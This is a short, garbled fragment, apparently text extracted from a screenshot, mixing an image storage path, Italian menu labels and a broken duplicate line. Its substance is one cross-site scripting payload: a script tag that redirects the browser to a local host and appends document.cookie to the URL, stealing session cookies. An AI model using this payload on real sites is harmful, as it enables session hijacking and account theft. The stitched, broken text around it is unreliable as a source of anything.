 scriptwindow.location='http127.0.(
File Modifica Visualizza
<script>window.location='http://127.0.0.1:80/Downloads/?
cookie='+document.cookie</script>
MAIUSC